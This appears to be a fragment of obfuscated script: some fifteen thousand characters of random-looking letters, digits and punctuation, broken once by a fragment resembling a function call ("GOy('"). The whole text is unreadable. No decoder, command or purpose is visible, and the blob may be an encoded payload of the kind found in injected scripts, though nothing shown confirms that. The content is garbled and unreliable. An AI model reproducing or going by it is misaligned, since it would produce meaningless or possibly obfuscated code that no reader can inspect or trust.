l.nQ=QcQ.NHzSsE.2Qlgquwn.krt2vuko.9l4s2kTx..Q1ep&3&.\/rx9t..\'vQ.QwmmSdswQ.8s9#up..@68S$.1dwQE&wQ*...tI&.o.y.n.mm).3t\/33R#.kTl1E.\/Hshq*Qj5.goIjeQyQQzf.c*H>wx&2pn.vt.#rjIlSo4.e.e.*Hgwyt.e8n.gD0w$haM3.Q+N7j.n6H.9Qj?z.xI6ygfu.1Q1.*.!g\/m&..?N.qQ25huc5m.kQfxQQkzQxk4x&Qb4H.xu.Q.d.qwgMp8Q.Qlrtvi5elQuinx.8vS.6,n=w.vnQ.tv.Qh+ohcx4h8.\/Qgml9oQ.QQn.D.&HC69h..pcQ6\/9QQypz.ufH+oyz3l= .&&S6.00llbsnp.M..&j ljEdv.\'QhueTjQ.mggs)6vQx7.jSE. ug.nQ_vrQQ($8.(Nh.Qz.p&.gmQ..wzc.0&g628mf+dajH6pDlQ.t3g6bNuod7Nzg..\'QgjQ.bQ#.k.tn0N5.n.wru.rjDpH.QCcw.qMEpj=.cQj.mqMQxj\'o..t.kN51QH.qg.lgh.kQgokph.QT3CoQsx&QQpd.88&&&.z.gjQ.6THl..xQsQ1neo+5...lu.ov\/t*xlIQ9nl.eTCQQ=.ok=EEo.g&$HnxQ..Qx.8tt.jsMv$yked.(..C&xsj.w)lRQyhf3.(k.kKIQ0nl\/dE.QfhvohrdCN.Aj19wEm.gIM\/mQry<.EH&.=l&9zNE.Qwghg\'?hj&tQzyj.m.2.0bhE.)QNh.vrQQfj.tQntQQ*dk.Q4j.qetE4kCQzDCQu.c.pCvav.M3pihwu8.b.QT)QoSBxh.@e2nd.S&1Qz3Q9CgNh.#k0MEmQNo).Q0nn1yuQQ0MH.tg?r5.ohJ+jS0lQz.sqxk..hz.\/6yz8gt\/gsD.clIyrbydtQ.\'s1z.Tl5h,iy6gem.45h.9.zz&Et3.mQM*hQxDwE9DTQxm.d\/QbtI3Hzst(gqiRQy\'w.xzIxwirg$ED.a(Qg&Dz40\'D.lC.gstug\/QyDqf&n. 4nggzQf$&dxbqsQj&.kQ9mQ.b.\/I..a.xxS93v.DSle.QlH..E7jmdi\'.Q=ugplouyTgkcQnI5^qjwtQpQ6wrTmC.mjq(vsSD2D35tf5.ok8Cu.cb641&noxo0xyjt$04e5..D6o.k+hHMCElh9M.%jqq.1xlcx.Qt.6wf)67.QCq\/4.QQmQar(+w) jx5S9xxd..oQmpQQkj.tz.c\'8E&=s2\/Q.uhQunQ2p&MtQ\/ojc.qg.Sp)lhObky4..n&.ut8QQu .Q*8Pxs..z..joQ6g.dcllwUQ04.Q9mNSqTu.ydzm7.QS8D)I.rnQiDMr2..h.Etm+5tM=z2.wLQ yQ1gIic09giwx>vcQQwm.r.&im.Qe.zQM.wkzhqekx.Djv..oqzT8aDIQEp).q2QQ.jxHjghy0M k.n.kk.ln1Q+uwsul5jqIo9d.t1Q8Tjtsw.|dm&Qdz6m1.tpn7Ed4Q2MQ15ojzfu.rSrxHl8gx.v>E1N..wzxl.Qo0IQ8oaoQQ.Qe\/1d1QQ.g.\/vw00phwoWH.01eQ\'ep.Hn&HT3+&.w2MoA8xDgz&rQ3t91EC&iQho4S3jf.tQ1Q3.njc0b1mHs..rQ97?9+=eE.uku6b.Qxgmh.pfHhTredu.#* hQeNmTvOqu42NruNNcox.H.6.Q.ft70thcz+uoku[.x63&.4x7.Q.tusk8gx.aypQzan&vQEvc.rx14Mog.xDho9jl.1CmptQvmtQMu.xcyQzero.&l9r,upErQr .1Q3x.tNjkm.T..QCI)i6t.x.oM&Iv \/(ihicwt.pf16.kmoQ.Q623fM8c$Tp..u|E5yoCyjkCQ>pC..QQjgQQ3Q&l&.8\'.&8.k.mpN8g33Igo.ps\/&wgNmm.Q>=Q\/gE8u4b..k&6E+gumwQ\'& Mn.j2q.Q.QrrH.iquI.wltp1.>xrdr$t3Ig9.cN.DtN1U,folb\/6mQ\/j.T.Q.uq0IpNecQ.jr&lqpFH8Qh7o]m.i2CpIDcoQg0m&gQl2w2Q&o.Qksgsd4Zpsw.k#Q+6IEso.pQcf*.u3Q.5.hgQQ.sjEos2fo8z9C&HH&1h6&i0lkkCcpst9.ku.p.HvthqEn&l7.hICr.5z.t1C0jpj.QmawjE&&w#pIpds.unatvNl.xItpgwzkul5C+&raxv1.QHt.zkQ.6.gtm..$nu2s&z5Q\/rlon+mnH@oslbHI6Qut.b.iQplxUoeQq.z. (5JQ.oC.x..CHh?\/Els+.m.c$E+r.mb.QN..Qz.wjCr\'5+rog.414.vQvQ...\'\'QExf.v81o5ydc22Q1e.DNmDQ$xgzQiw..ztH2cj5hmck?.mI..mg.jld..E.=QErnlrysgdosQj&T0(h7Dhok.8nu...uQQv4tqsEuNr6a.q.t.cpg6Qtq1g.NICq9.2..2 zHIIu$q\/QQalwuQ9.wew+1jQogv_.ntw9&xi)1MfnTzQQ8rgc.o.jkQjrhkN.Ma5tx.1+8.N.xxq.tT3uw2vT$(.wqm.k..&tD.s.T&7hw(3Q.rxj.ca8xv..yxchgw4xsXrQu+QHMQQkr&kDzn$$glkytk.Ho.qpixpD0MtQhiQQ.1E1mQ.pme)wyw.IcF..QWQ.E.\'.#q.id6..QKnQ.nw6.Eq8tN0QH.hwf)jxatQ...(\'xc\'sG.rdpSyNuc.zrQqw3Q8o+HEwdh&hsupD.m.q\'=\/h+am1h{keHE6.K.zw\'S.Qpi4dfQE..ECCQlx..cbg$uq3pwtQQ.Ch.#z4wwt7.D4..f#Q0ywIx+.k&Irgr.SNm..&Cj.u0QH4.fjt>(a1mtMDtqgHy..+\'1.0.aI+tcN.eQy\'g5y.vxs8nQ>kgts...68Q+\'jtlC(qqwE..QcvQ8.&m!+m.Hv1gg7w0kth.rR4SQQaq.Q+.d.QQg3a..7uBb10wh*fQC.4l&6Q\'.b.t.xQ9fnlC....EDdsS2hQ4r5ki3btdQtrptngj.#7aEVQ.=wyQ4Hu.mCggfmIQ.QQ6. "0i.juyM\/.y(Q.zzNQ..uqQ\'rz\/.tIw9s4tp.giig3Hmhlgly\/s7q6M.9MqQ.e$\/My.phrH.zcm1u.E.rQMiwuIe.mgI9gQxph.u+)>Q6o0)u.3DyzWphQEouMft.hff..wQrQbvo.CxvDg9qx\'mt.ru0Qzxrp\/?x+&N9Q&E1x.6EFQ\/.cQuylwowQntv...)xdE.Ss.IgQwwQrs.ccko.)6r\'DQQyNkh.uloNx9D#b&.4TfHt.vn._g0E..3>pop2mp4H6s.uM&iypjNutQQCzzp\'x.Qsbxt62k.\/qqzDi.)r*.h1EuQ41nal.[okExC.tcNrphMQ2.tq\'EvrIrq.mwQiCvf.Qh.-th.Q\/u6E+QTvzt.nC.dw9Q.E.*q.2go!QQ.mQk.Ch&h6eugx.TEDHoCmp.Q.v.I.ozIy.l`cjzu6s)muqQ..E9Q5$Di+zi4Mfko&lT.1zuwmtvg2$QTN.h.u5wj\/sTQkNkukMPrpIQQS.tdQblxQQ$.ri.wQ...qIhEQ...\/jH0.Qnah5x.gtpC..$..\/w.Q0&pQ2E\/&....E..hpd.CcI2r(.N.sce.sI\/j..qx.DDwx.Qik.h5\'..w.Q.zebgpe78q.bg0PdEtqoMpNn5j&.qg.Q8MvxuQarho8cu.Q{INlvw.9bvisS#SMNHfQvenz=M$Q\'m+qrngwQ.HQD8QsfHb.QTkItyT.gudTpg.M2+QQ.texuuvmg.jherlQ&zm79Ssl7r1\'QlQMp#u.HNTqHm.H9Rhyk<Nkl21lwlp9.l.vit0cxQdE6HQ7l.1Qws9weqm9mp.p7.Mp.zSnmt.w.+C7u.&TklIkb+Q.sr..uIutvQ.rHgcflqg0\/ydhfQQbtw15e.rx.36s7r.xgQ&9EQgj&.p2sxj.yt.7sqbE>nD77QhdCt65r)hH NEEQ.Cx2sjz..u0$qpS,m1IqQ\/w8m2i)sq.z?\'wN.c.vQTor.cDxslw9yQ+&QD\/17q...Q\'xpix5pjj.t.;rz.TCfun.4..rp.M\'wuh0$r.Q.)\'fSrjQlQsxsb2Nz8.rQe&k.o5..QS\/5f&d.s2Qt\'kQvQ*)Q7&M.i6+Na0.&Qll.vmu1qMExw)CrQQ=sv7.0.7..uol.C.CQtjQ\/w=ui.gwj.+g+..Axk...&hS?5589.qudwpjQQS...vg`.#mkwQx1uq.1.C.lmbxMz2n3e4rlp.8g3.. S.u.2gk.sn8QQ.&lTxxg&QDkdsC.kn$0H2.ppTIkq1qhq4jM5ssQc.lNSQfcw+q......4.brQCuQ.oy+Euu.thnrQ\/.q2kpMo2lls.3.oQ.S& $.lm.El..M1\/8d&tw.n.QDlmTb.6EjQz+.Q=ycQqIpgzQ>ExnIq2Q\/+f4v9s6Q7+Q+gE0op*.QwE#..u&\/jH9&xtD...oQTIHnrCQQoQq.Mx5Nkdvm3fvQx6Qn.u.ge7xxQwoi.poug.C.g0IQQ0IwDT9&uu.i6.r0M.p&b4g5.rN10xvf.\/.a0yQ3.qQlvnctj&.klimh&rr7mc9.d+Hka..Tuwfk.&&B.i.Nu.Kb9\/k0Q49...6.nwH.al8.k*vCTu1.s+p..8.k5kgi#TQnj..zQ$9t.w.?.M9.mIpA&rgpv9phk..#1vv..N.kQ.ktQl7S.Q1kvQ.mogDrv7.p.Dqq..CT.SyM.s.oh......t.4vs*n2Qx\'lhQbxinrpcvb1jo. c \'...Su.5..9Nq#.5fS7zmFmaQvEnmb6c.8.lNoshj&Hgbo..7rlvp.g)2D6 NQxQ9.Hg..v1rxQfgQCQ0z&tujgMQQ.wwd6Q2u9z3h..7I2og0rQrQ4q.m.QQ.qQS4g 1Q#t2jxe=.w0fj3xx6jxr.wEQ"zcQpo.1z.s2.b=q\\8uIvw bhQb.nH.Sr.eNvt.evzkxgH.b&j&dq4.6..QHvuau$.x8.dN(bx+ozyuHhQ$go.8hN7.39QExj\/xc.\'w6prqD9.f1TSv.lTyrlI$Im..4QhoQeT.l.gzSkDhoQE1vvkQ.9Qok0lt4jHpQbmStw32DSqtt7zC.6kphb.D3cu0..8.au>.t. Q&zkH.qQ.rQ$wpr.\/.mQHps.Hv.Q1wDHHv.Dm.QCQQs=N.rSpeyQ.7 .l)QwQHzoz.6wx#(xv..q2.xt$7SHuCmE0zTm.uDNr.Q.k. rQQ2nCpIoSQMr*pap5)Hw6.5dtsxlQ\/97g(&3.oIhb50.itdQ\/px.Qqgh..z.t.0Q9kQ.&QQQiQ$dk.#mrD4Cpl.?osk=gz.k.jntxlen.lmQv.oIwmejQzQ$3 efqt\/5..TxgsQg..kvodqe..CQt.gQgo.8.4 H71y6.. x$sE&rxSMS..H4egI$l.wSD.+M=w.u1wI(Qp.+u.&h.kkn kijn .+nQQ2oTE.Hnl& 2k.tcQ .&z9to\/..5.u6.kf.nQrQ&Qw.nqjjtEkItt.Zzdpxqn2ofnQ5.t.QlI.p (3to zmu.ovqoiosx\/jw&uhg....s.15.kH.%Q\'gw1i?.qk#t..EapIy.. +.8&ccihqhQ.g2N0.spsl.\/kQtrE..izu$mI.pD6o+Cbcv\'p5QDg6SQ&mpQezoCtq(o&.9H.sn1.=.Q&vQ.ots+rspogQ*sooHg.L.k.2.3v..m&CQx 6.So.Evs. kE.S pr.Cdwmis*Cv.dx.n.nTk..9.d6Q*MgsHgQww.  yQ9w 2z.sjpr\/dgtq0NN\'f.*Q.8N1Ds2fmg.d.m3QD[ux.wQkoc3.doiQ1jztjut.yMfujcax6D.=.qu.lQtg.Q4C?wjtp +sS8xId.lj7g8.s.8lNkuxNquplQh\'4porC.3gSqpg.33usi...kgm|l.ooIQN.tQ.l.D..v(z3f$mxQQx.$Qkk..hwEoc&pwNm.QQ1QIc4op'),GOy('hTDxi7#+(QN.nEj1.z..\/.E.2kss$cQInDh0QckEQQS.v...l..vjQhh.ydQQTC+Qs48).Q&xdm.y..t7.Qj.cm8ntTUoQ+t6IQ5mS+68&.D7lgwCr&mDfcD6C47.T(.-\/.*k.QxNb.2yu\/zmS...jwBy..(..s)O\/\'zkzpD.Qk2ElknhjQ.g.kQ.vn.rQ9lQ.QeQkr.\'xaz.g.hn.\/9QzzvxsQgbMHhw.g)2Q9ogl.uxH+Q6ovhewoSa0lQ49Q.wrhi.u2d...+srr.Co.Q Q.t1egjayEj.&Tn0.&rgIS.whQ8SMwlrCMf6t..2puw.\/.zQ\/oxuz..QwMySQeQhg.EMw+lu...QQ.r.tQpQ\/.oidgNQ6znm QdT+Qh2(D$+vQ\'H4tQsDs$.lQttqQCIj6rx.&.b9Q.wQcQQo7QtyjHg.wbr8TCDforj5*Qk(.*0E95Q.$&-8uQqpQ..mhwI.Dbhkjoewe<e)...8p&N4.k.kh.pa zkQ"T8cSz3nQv&.S.h.oaqh.wWg8Q.d.uI2D.t\/Q*yQ.<.h21vsj.tQI.0q.0x19xd\'Qz&g.vr v1pQ.*dt.xwQ3t.rsmQ#Qyecc42.H..zN7i\/gkCwQkT+.1QDpuC2cEA1p$M5.Q\'.sst Q.&lmq0.Q55Sst.u&sej.o&2S..2Q.g0$&\/Ek..)Q5gQtkQC.0k(0c.gg5hg i2q.v&Qp.zz2uISDdQkieQIhIxddpvM.MNdEz+y7x.Q&3t..y28p7lx2j1CSsD{c.4N\'uv.zQcMO.w8Mk..Twm).C#onk0q..u8.lT3tmogQI3h0ix3HbQjwwQtHQij&(.nMMcuu2stv5guMuQ.p2c.QD6C9Q0z8w.j.u.oDl.xzy..l.6shiQmu.h8Tm2\/Q6l.Qi&t.DhjkDv3E.mvnjN$sNlQIyn2d5Cgrnvx.uec8jQa$sQ.0z.D..ps.Ty.o6tQzh5<+)&Mxq.D8mu+.gmmeG.2gQHpuq0u((whD.wQ.l.prx.mwsyp.fgnviiQkQTgR9c1.eH.Qi.)r3t2kTDozo(.D6xH9Qyw&QwTut6CauMQn<..pelMR.Q.+nTQ..&.s.dxMl.wtfw.ygxCcrqQpuga.+&\/\/j.ITgt.3Ton\'9tn2Q7C&)Cny.\/C7.xtagkQItrshvtkt+gkH.6(dyENiTqkQ..peohQks(r\'u.uQ.v...S*vp.2wwE5sln)evC3II&h6 .vxo2aQ.QcMEHQD.xu1)MQi0k5kcmQQyH.Q\'Eas88c#g.n4es.E&MiQn.dkwvtgDu..hDmEb..*u.&4f$aQxq52CI9Csrrv8.DQ+MlQ7\'m..nxxdQlqQEQ.\/\'Pnhs.d..2qohz.t0In.rCiq.h4p.e2k.6zQkumQsQ7.34Npvq*Qw0.mkNmo.Ezzx.yg.ecmm0Q.cv2ib3QvHImlQklmwg..o.6.<joy.v5.1tE0voIaoMwr(Qkfj@gvv7..4vki>g.xCvkf..z\'4tsMQx\/6.i+ M3QV.vxln.lldQIQ00Qw9Q..*hQ6bI.w.).wx1j2."pthj.*qx4qCMx3.ttMj1pnQ.wmzlt..y.ozxf&4vrQhSI.CQTdd&j.qz7DxqIeyS.Q5IkNh9h.g&vq76ng.3zxM6vx9t..Q.osY}x9b5qQa81sxmfjnI.xc.9lxEt86$ozkQ&d5Q.w.T..tjlQvM.1Q0NQv.x..Tmp.Nihg1.n.QrvpEEQ\'H.v&c5xDBtxtQmbo.pvQ0.p Q..UxQk)h8kssxQ.\/EpnkuCqk7m.teQrwrmg..xQ2j.rExfEDimksQw2.osdcprHi.QCka\'QCz&hdCQhr8ix.qE.&lpQqwkQ3QQN6ElIsQIgr\'DuvqQQwu.g.w4(n1v.z.u0gkI.pyvwnu .Q3lyofhdezcez.grgQ.7Q.rQ.3l7Io\/2n.njggaQQsQ...nS.sd.w7II*6lux7DS$hhjM0xkv4g2zq0ayzTQ.Ij.2ga833a<Q7kqMoQSSQwk.QQjv9q&w.nLwobTE4qQ4j\/D++tCsutQrhCzQ..S$NQ..tQbq+(k..QDj6e.qu4.yl+l\/zec7uC,.&e,.mC(i.Sc8wD.E4IG&jQVQmzqlk0j.kv7.vw5@Cge8w\/CjD.f1CH0v.01..+y<xQ7kq0m)*9j+ah.wo6v.9.jttfvlxkT5IqQlhMCrT)C#5Qtl.0l&nkp.c...yHhwt.\'M0gMn.yEvTu1Q.z6rQ&twjSluyvCuQ$8Tl..NkN.nfEqzlT3B2.ts.uu&mgTx.vubQ.Cgvht.$j5$p(.xnQ1h.m.tx.ko7.Qy\'QoEhSai.l vEbpQD.x.o..36xc.wEnSnxTQ.CqQc$.t.qDsI.xChMxC.ew<pe3ad.nM3nwSknQ)mok&d2Cqz..lh.CSk7D2+9...u&j.8\/Q+pMTSMq&zzhn\/0QV.Hrl.wQgvz04I.QwQgr).EE*.CDixyDCe5..Q\'.MEQQE.lO$kv.of5oNwq<nw\'msM7le..#wf.ju7x7w(rfCIr...svr.j&lQzil&\'QKd1kQeCb1qH.jQtn$wp..kSIr(yvcwk\/Qqnws.c\/qhT\'s..M2 Ii.E7Mtsz.CE.s4QzIS&fv5itE\/)atQxt0#.dxQO870zinH.dQ3z.mk0lj.tgs.x\/&zNz\/iw.Q8p(mE..&xS\'QQNg h\/Qvq.cXk)3*so.tQ<z\/#<s2f&IszwQzz\/.uh7&QQ.Q.+szz34mQq.oy.sxMgHmSn9nxpQ.8cE7f.e.qakuH(x\\ay.wtggh.ytlx03IQ.sQ3src.x.sq.gI.&yhgQ(a.Qqit.Mgp.\'ctgq.zMt.n1qIky\'wjCQeUo.rxvbeT..@bc.mdhsDx3Mf\/BT6.94QpevpoE.l$kr..xpy\/0pzd\/routuokzy0o$z&hu$pNigH.h$dxQCxqEb lSzu&vwf.rcwhxhQ9ku.uwIx.zQyssxnQ(t.sQ.h19Hk3vfIjf&8.ky.\'k85Q\/vu0$qM.QnIl(Id.Q(HQ1rgn7Nbc 1puCojpjpS9Qrqa.nnx.r\'.i?s$QDNQQ.1MDlwcya6St.hQx.ss5pd.a0rky.gS4.Qq0D<CfyQ.A2..8Mv0jtlp3r\/MH&lIv..S.ttx.wNfzrflel..NhnkQk 8jsQ7x16..pDq+wQw#g8gSwzd1.Qy..snTQog.bCEi6QkHs.Q\'00.MuN&xaxk.vDw.xQIrQhsQQ.HQ76eQ8.D..wx.qqzQlqry)y.hxS6Q6oIN.Sv9I(.xtoN\/"T71l5uQrDx.QQQdrrd#.nuEQ&..rMi&xlup.u.g\'E.N m5pD..NNaLx.1e!3sN.ym.hvx2vg4&vHuT.w.j2#.5E9bewpu76Q(.EN0QiNyjwQbCcekmDq0wQNMQg2b.Cygj3ox\/sq..j$0z&5Ck.Qdp.1x.ug.k3)m.3.8qQQhz.gQ)6.xnihvf.vbjQohxb.dQSDkE.T8QgHzw .gumsmE.74Qt.glr.<3j\/r\'lt.EdEDhf0d=.Q.piT.Q4guoTmw1N +.Q1m0hq010.7rQhmaQ.5QrQwgQQkrnQS.Qg3.qNm.2Qbks<DIe$asswbpQtkH8Qm..o&lidrmrM.g...Qg.w.kkp hsuQJSI.E2.Mo0gHjmzvNjls.mN.fnt.Ts.lsxI2ksTvjjl\/50.hI2ITxsQxC.jjli8TjoSg..8EJ.uDk)..69&t0..!nt)....1q\'n#uHcj.d2It.i9hQ2 MjtpDQMs&agciicvCQjz.dQ xwxukQfkggpon.Qpx5.j.\/aQ7v8rhHf4rn\/n.ozkvjlpltIjrh.t8.8.Fa3T.+x.xTzex.dpzsz26QwQgztkz.xmpxDggH.b6Qz2NrluN&gs3pQQ.bzhp3.7w.estavpb#MzzhQE7<ututTx.8Ew.e..\/AQ.dyvuQ(.xdr.9Cp.w.C.o(yaj2osNcQfQ.h.< s8oCQkk&xpS.st.t.*z9...xu.pgnzg2mS.aQ.R\'os..6hfkM3f*oM..Q1yx.j1d|.0ayy6 lsj..qkQcl&..2x$x3e gQCkQ(68pp$152k.JWjNh.f\'TBlvC..8N3zglc3g.Qzl.ut4.lwET.xQ65.z\/cI.sXQ\/7wENu8H).zorIuNxewcq7aCghI.MQpQ3xQQ0rpDsH&.9tp9n.0)gxE\/gh..qexrCx.TngQ.:nrpeQ.em..Qg.jp\'p.j.\'vm.gQliM...QQxw.nrgHQQzD65DQNu.Mf.oTeHr.s&3zk.T2ru)bv8r.j.kSl0.&0ggnw.)\/hMz8Hriz...h<Qj5$u.MqEbM6h(.\'Gtd;lsw.QgSk.k.QDS6Mn&e.Dkj.pI\'`Q$.1.*Dd0.o&yoQ&QQ6i4h.sxzorEbNng0xQ9.nvQ2sgMI.hs&j.f3Qpge.\'vku@.)tM.aoC.1.TIi\'N.zQ2(fc....gQp|.Q1Qa7&.56v1g2kbD.wI96a7po.92.nq.n(g.3Qo.h..hjp$T.&.i.ttc.d.9)j.I.jqNxQElrzsfh&trMg4Ha4Mg07..Mg.j.v..I.lewH+&QQzQ(.uzqIzmt...mm.ss(sbk.N.dkz_)pmh.sE4QrQvz$.o.jetuq.grHd..dQQ.*.u)nQ0..0kgwIpvq#r*.QQtsQksQhvDbixr.w\'vNvN26.xxM7\/.1QT.ED\' .3r=(Qm.l.\'q&3.QQ.QMQxp$p.4jQQ89jgpv.QjTHl..bz.Iorik\/EgQ\'c2.Quay\/QphnoD+..7.o6EkCQsiDr#c7.7..2lehyM E.2mm2gA1.\'avc.QQoa67xnE4m45+oC&gecgQglx<wQh.thv*bt5qiulenwQx\'+v8..r.03DsTfokk5jpybvj9.gox7.QQg..onwISDg.ulns..rnl6QQ5vQh\'T>dCxw.j5blQrI+EutQ.S?jmdN..N2p.&bw..QDD.bo..3xhpb.of5hxS+vDwbI$i+t0MbDItrcy&<10Nt6vQv7&&Qh.h7S7.I.xud#8zE66rm\/lgv.njxQlNSfjm.k\'$pta)QxIlhkycof.lN.QQ..g.6sD&Q+#II8..quQ.tF$*hqoj&.fr.5fbw3wrsaICm.Ck$Q.$.lm.u3mu)QIw\/)C56C&hThQ$IQlQo.Qr..o3*v$MxSQ-SQQQtQ.qpEwEmnN8Nk.Q.QQr=$6q7.zQ8bg2Dk.a.f2fc)8vqd.2jJQvIs.+&.Q$w.5c.(0QgkpEtfQ1.Erp0p4stj3Mcdgzup.9xgIS.Qr.QsdlwhQQz\/\/mwQsQQlga....rys.6pnmQ8.vp.QC\/C+S..3agyvlN&40.wzTTD.Dhb30Qt\/w5faDQ9wt6ux.S.u1jSqhk..xQjyTQ2tprIvQomjNrT&..qwxIn..b7+.uj3MHyqusuQkrvzpt$.mj(fame(rnQ3tpkDIHjQr4Q.CwQ(.HiuCcrx...\'zqjQ$MQQ+.pgx+HHIIM-ndxu.QmqC1m6.E<3c..dxQc<vCmStqQdIjtQ+Q..QNv5rQe\/x.tQwI31r4.QI\'\/nq(2YQQ&4.r8.+.6c.oM4)oqQy3&y.9wzgiNIvQ.rlek6ry5&1&bDT..kmQQI.NQ08Tyt4..khr(joxD98SlquC.H7Del vrj%rw..l.EvmQq8.QQwz.sQoukw.QQmpTv oQvt0sIzv.lazEh..+l6xf.InC.s..Q.I5.d(\'6uTfO.D..13gIwK.\'noc90$8+\'$tnqjE.ej.&k\'&p.jzQypQ3.tu.wQau0.m4mh.sxhiEM.SIpCp.zQ9.auIdvp2x&..QHq6rpv..EnQcq.+.&+dNgSy0ykN)2Fzh?lQ.m5QSex5QMH.Nv6rQ.psD.01h.h2Eh0p"g.+xc.DiNz2.hupk.gb.Qf$nPuQnxI.V.$&.m.s.mCk6a.h4be.p6M2NSptT6.r+\'jDuX..Qjns7.na.o0?ps7jIzQyIjyqs7.&e8kp5D.jqE4QQ.Qh&o0Qn0)nqz..rkhgpgx..fyt\'y&q0j.bmn8mq5&$0hlsnQ2k+D.QvS.qQ.oTx.mc..tqg8]spjwvQe<&3Mo.mD5.nmdE$jQkzku.&vx2f.,+vzkkzc.lw\/QhNSj. ..kl2+mg&lSQMmnx6rQoth.5s.4o1lniQl.Qhn2lus.xogo.0pke\'D5qYq.g\'x&rrQrg$z.n#mEgDvSy*.)udMah\/vpc3Tow.\'.rQ .pS)cw\/h.jlvg.Q.QEdQQSy4Px0Dlnl.S\/S&.eQu8.0rsdMyTdjeS6Q9Q3SgQ26zQ#9j.z3Q.xg0n$.CQyuDQn.wnQo24q#oh8x5.xQnzmvEQb\/QpC&za+ae9w9.kM83qkl\/S.q4.IQHyv9.xgp.kcQNIs.QI9Tfl$+\'jC3Q .kmH.mfC\'mqsDT\/tgdvz.5s\'gS.tczjx&w$ooq1gp(o6cb3oI3Q..s..c>np72Qc&*fgI94Q.kyIQ.e.5Qn6\/I.E)#rwE.LDqx3vhb&.Mdqoz.t1m k\/wqt&Nrnwscb+u.5Q^\/.g\/I6.w,Dmv.<C et.+lcx538mnQ\'Ni\/gu3^oQxs\/l..amQ".QkDx.(.w.ng..kt.cCkQ.Q&q0..<omnyQD$cQ#.q7Q.C9QaE.n|d.yHn+.d.Qr.I&x7vcQ.qzM$Q..gqQz0rQHx73l4kv9pjdxi?uQlQv5.sE.CstnEaw j.xvxH& QuQvDqQqkc7)gmngf\/w\'2..x53..z3.45Q5.I.j.&v4E.lzoQw$pxmo+sI.q39ib(Sts.t.3i3zftzQQo.pDL78s&)zvDpQ.jvu.&81Qpm.\'qQQCId+.jg\'o..Q.l5.pQ.Nx\'0wn9kud.fMQ..Q.xyClQzrf.7zmsmvSo4.R &.5ul.tIQhgw+yQ5cE.Qqq).QQ..H.d&QsmIyoHvS.xt9Quw.3fdajp$7bzqq.j3\/kQ.dqIQ(Tgrk#4.Q.f\'\'+.v2sm..mQQ.zo.woQ6..6Ox5jDQ\/\/N$Q(M.Q..fI..rhQ<\'m7QN4.Eh<Q dmdrxmhkjkjbHi&.mg.bQ..4kq7z86.uQgh4Q$NQESTgoQ..gSh.m0ontrNQS&lQ$o4).xaQSQprv4&..56Ql.lko.<97gq4xvj\/z.\/z<tm)lQ\'QIgD&QcS6.\/lM..qu.TjcxEb..c.qC.xE.l...e(j2i$M.Q1*AgQ&tQQDkt3NucfNhrxxt.wxQ+muQ.qQ&SfT.x(9b7n44)sd0hqptEy&qlgIl.ruMj.l.&+..NHfQ).l.Ef5jedhMc.h.N&Qs..z2o.I)g.gamk.q9.zsQdu0D.wv.z.Q.5(a.zxhv.v.&?zgepu0ocQu.1S+.QIts$ak?wb.4.Q+qqr.9xcQ5ojMkT$q6caw.Q\/M.zz5iqpNsS1)..E.wno0u.0zm..\/.NNy$hQs.i94)j.ix4.z.s1gtIr"c\/.Mjg.d.d#HQQbI.oukjIpIi.DCc7I1.=.QD&mwxfpz+1H0...DQm.Qg6qgmQ\/Qa77qjr.5tH.gTh)wkfI_4Q1QDaodzj..4Q01kwRov9ipEQQ.pik.gQ$7.4hT9nnSy9MbooqT.QEQ..xQiQpjxmkq\/s3SnxEwbd..HgDHw.&QujkIkwI((ND.nf.D.alkz\'.xpQw.Q3gclrDgQzqg.2r+q1\/lmTnx\'Q.i9gvo.&c4.0SQmvsw3oozlQkQgidz6g34rok$QQms.fgz.3QQd&6kuQTwg5klm42QQ6\'.5&w7wQ9s.Q8.DQ.kpw..mml\'oyn.1rsw4C.<9zns)x\/r,gyiaX.Q.$wQi*rq7qjm&xp..&\'..opQ31C5D.no.E.\'rDv.G.Kfj 0l69Mo\/9(kyc.g.\/.t&e9D.ldwWDD9&Q.h.btSm8SIDjw.qo8aDQHdoElfv\/5.Q25.8Q(QniEkEs.+Q.D2.QCmQv2afsk1rwQw.mQ$2.stajwmT0)Qq.QpSo(.dTev&.7# Qhmwj.7.ESQv\'n.Wi.9Ql.od.\/vQlCp&Ic.4u(6lz=+*tjmmtv.Iu@.[uvmhQ.p5.v7fSsoDoEM.rk*.7\'C\'&xlkp(m.jk.Qa...goNr.tC4gIjX.vItC.p3h)gtkC.N.g.SzSch.+Ml#Q.SD4gr.zws0qn..vgI.4bd.I.vp.k.)zQ9Esp$F(g&Cz9QujpuaH.QmQoMxmqHm15us&.Tvj.v6hC4N x&u &4-sIheTka3Qrpk+8ExoTuu.8dpel..:cDQkHCko.6.5QQ..hw.rvQ.\'Q1(h.q.wo.tj81Qjxk2C.xm..Qq.kkC0vxgUjTrv708Q&gTag&...Q98.wQ.n.k*1Qkrg0.05H3pzrvbtxmDSa.I.tkIosg.3.ko.zw.HM6j.QF2wjT19.vIlgT4.S.hnw..Dag...g.Qj.*xc...scwQtebtfEhHrpEwq..tkCc.gwzk.e3T.hQSkQuH<Qg+\'gr7twnnm59Sh1M\/.M<MsmQcrartrQq.E\/QxdMQyQQroQwlxC.+zx319p)bu&D\/&czZwvqV(na\'NqyQmD\/jxz2.8 iTTsq02.Crm\/hvI..umtmQQxzw26b0N\/\/aT<CQCj$mwMQv.Q.bccHtk.v5.xywb.S8+QQ573llivM?.QHkE*x.jgq&gIQQ#qe+mdu.vhD(Q1ofh..3\'MNbuQetSlCt....QmcQTzs4.xp43.iCskdQk&\/.sh4QQtI&msQdEw40j,&oM.zI=wwQ.6b.zge..uEz.Q9z.05lq4d.wtpqqN0q\/$zj.$1N.l.Qam557gDf.QqQ0rQSI)dy.hluwgp\/qh73Mh0.fbaQkw_tl.QxuledmQ.r.0$.dHM8jS..uQ&mhpQ4uQ<QM.&.5plevwdgh.INN.hknQxnQ.#wu.Dg.lmQ$dH.pz.Qpg\/nQoQ&Tx.j7xgzQ.qQxunorg.ivrf8r.uQ#q8jj.NM.+..v.rqr.wt..&k.w<sxIHxtuwe$h.hfpfpsHnNtQw.t+Nuo2..N1kox*.(QgE:)q&S..o..7Q 3g.Qvgrt7o3bpg+CnnlSgzI+n6Q77\'5lk\/)kMhrcxc.ekz&IMHl\/ dSgp.o2.C8ltH..m@.szDql79.v.e+\'QnC.qHkQ\/rwq.a.g.qcfok>o&w8j.MQxQ2vdvk.yMsV.D1f.Ij .jpkwNk.wk.tuQ8$*.Fr\'TM)2QQxzs*wb.t$ejdn.9Qvvkg&&E98v 